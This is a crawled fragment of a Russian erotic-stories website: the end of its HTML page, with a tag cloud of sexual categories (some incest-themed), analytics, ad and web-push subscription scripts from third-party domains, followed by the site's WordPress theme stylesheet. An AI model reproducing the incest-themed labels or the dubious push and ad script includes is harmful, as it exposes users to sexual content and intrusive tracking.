14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://pornorasskazov.ru/wp-content/themes/ribbon/style.css
body_size: 7243
content:
/*
Theme Name: Ribbon
Theme URI: http://mythemeshop.com/themes/ribbon
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Ribbon is a traditional, responsive WordPress magazine theme that is perfect for niche blogs with a lot of content to show off. And it’s 100% free!
Version: 1.0.2
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Helvetica, arial, sans-serif;
    color: #555555;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
    font-family: 'Monda', sans-serif;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h2 {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EA141F;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #EA141F }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 1050px;
    min-width: 240px;
    overflow: visible;
}
.single .article { background: #fff }
.main-header .container { max-width: 100% }
#page {
    padding-top: 45px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    max-width: 1050px;
    margin: 0 auto;
    padding: 20px 0 12px 0;
    min-height: 80px;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 44px;
    display: inline-block;
    line-height: 1;
    margin: 23px 0 0;
}
#logo a {
    text-transform: none;
    color: rgb(77, 77, 77);
}
.widget-header {
    float: right;
    max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    background: #364956;
    display: block;
    clear: both;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    min-height: 45px;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    font-family: 'Monda', sans-serif;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: 0;
}
#navigation {
    margin: 0 auto 0;
    font-size: 13px;
    float: left;
    width: 100%;
}
.secondary-navigation a:hover {
    color: #fff;
}
#navigation select { display: none }
#navigation ul {
    max-width: 1050px;
    width: 100%;
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    width: 100%;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border: 1px solid #ccc;
}
#navigation ul ul a {
    color: #555555;
    font-weight: normal;
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    position: relative;
    width: 134px;
    margin-left: 8px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-bottom: 1px solid #ccc;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 68.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.single #content_box { border: 1px solid #ccc }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 22px 4%;
    float: left;
    width: 92%;
}
.single_page {
    background-color: white;
    padding: 22px;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 5px 12px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-family: 'Monda', sans-serif;
}
.readMore a:hover {
    color: #fff;
    background: #222222;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #CDCDCD;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    background-color: #fff;
    padding: 20px;
    width: auto;
    border: 1px solid #cdcdcd;
}
.wp-post-image { float: left }
.advanced-recent-posts .wp-post-image { min-width: 65px }
.featured-thumbnail {
    max-width: 580px;
    float: none;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 150px;
    width: 22%;
    padding-right: 1.7em;
}
.home_page .featured-thumbnail { max-width: 150px }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    margin-top: 5px;
}
.title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
    letter-spacing: -1px;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 32px;
    line-height: 1.4;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0; margin-top: 0;}
.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header { margin-bottom: 15px }
article header {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 10px }
.post-info a { color: #000 }
.hp_meta {
    width: auto;
    float: left;
}
.hp_meta span {
    display: inline-block;
    height: 22px;
    float: left;
}
.author_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) 0 4px no-repeat;
    margin-right: 7px;
}
.cat_mt .mt_icon {
    width: 17px;
    background: url(images/meta.png) -20px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.comment_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) -38px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.post-date-ribbon {
    width: 100px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
    margin-top: -30px;
    position: relative;
}
.single_post .post-date-ribbon { margin-top: -32px }
.corner {
    position: absolute;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #00aaff transparent;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 330px;
    padding: 0;
}
#tabber .inside {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    margin-top: 0;
    padding: 0 0 25px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none repeat scroll 0 0 transparent;
    border-bottom: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 50%;
}
#tabber .tabs a { width: 100% !important }
#tabber .tabs a.selected { width: 98.6% !important }
#tabber ul.tabs li a {
    border-bottom: 1px solid #cccccc;
    color: #999999;
    display: block;
    float: left;
    line-height: 37px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    width: 80.5%;
    height: 37px;
}
#tabber .tabs a.selected {
    border: 1px solid #cccccc;
    border-bottom: none;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    margin: 0;
    color: #444;
    text-decoration: none;
    line-height: 38px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #fff;
    width: 80.5%;
    line-height: 37px;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #000;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li:first-child { padding-top: 10px !important }
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-right: 0.8em !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 0;
    color: #919191;
}
#tabber .inside li div.info .entry-title a { color: #696868 }
#tabber .inside li div.info .entry-title a:hover { }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .inside li .meta b {
    font-weight: normal;
    color: #999 !important;
}
#tabber .inside li .meta span {
    padding: 1px;
    height: 1px;
    margin-right: 5px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Popular Posts ]---------------------------*/
.popular-posts .wp-post-image {
    width: 50px;
    height: 50px;
    margin-top: 3px!important;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { }
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 3% 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform {
    float: left;
    padding: 1.2% 0 0;
}
nav #searchform fieldset {
    padding: 5px 0;
    border: 0;
}
#searchform fieldset { float: left }
.widget-sidebar #searchform { padding: 0 !important }
#searchform input { border: 0 }
#searchform #s {
    border: 1px solid #cccccc;
    border-right: none;
}
#searchform input[type="submit"] {
    color: #fff;
    height: 37px;
    padding-bottom: 0;
    padding-top: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 29.6%;
}
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar_list li:first-child { padding-top: 0!important }
.main-header #s {
    width: 150px;
    border: none !important;
    color: #fff !important;
}
#s {
    width: 70%;
    background-color: #fff;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
}
.sidebar input[type="submit"] {
    width: 22%;
    padding: 0;
}
.sidebar #searchform { width: 100% }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
#searchform input[type="submit"]:hover { background: #222 }
.breadcrumb {
    line-height: 24px;
    margin-top: 20px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 28.6%;
    max-width: 300px;
    line-height: 20px;
}
.sidebar.c-4-12 a { color: #555 }
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget { padding: 0px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 15px;
    margin-bottom: 7px;
}
#content_box h3, .widget h3 {
    font-size: 22px;
    font-weight: bold;
    line-height: 18px;
    margin: 5px 0 15px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1050px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget a { color: #E2E2E2 }
footer .widget li a:hover { color: #fff }
footer {
    position: relative;
    overflow: hidden;
    background: #364956;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    color: #fff;
}
.footer-widgets .last { }
.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}
.f-widget .advanced-recent-posts a { color: #fff }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    color: #979494;
}
#copyright-note {
    width: 1050px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { color: #CFCFCF }
#copyright-note a:hover { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 0px;
    clear: both;
    float: left;
    padding: 0 4% 3%;
}
.postauthor p {
    padding-top: 0px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px !important;
    margin: 0;
    color: #444;
}
.relatedthumb img {
    width: 200px;
    height: 125px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 30.2%;
    float: left;
    list-style: none;
    margin-right: 4.6%;
    min-height: 100px;
}
.related-posts a {
    display: block;
    width: 100%;
    color: #666;
}
.rp_title {
    width: 100%;
    padding-top: 10px;
    float: left;
}
.rthumb {
    float: left;
    margin-right: 0;
    width: 100%;
    display: block;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 0;
    padding: 0 4% 3%;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.inside .left { margin-left: 1em }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding-top: 10px }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.remove_marg_ad300 { margin-bottom: 0 }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar th {
    padding: 10px 0;
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    overflow: hidden;
    float: left;
    margin-left: 4%;
    width: 96%;
    background: #fff;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0 4% 20px 4%;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 0 4% 3%;
    background-color: #fff;
    width: 92%;
    float: left;
    clear: both;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
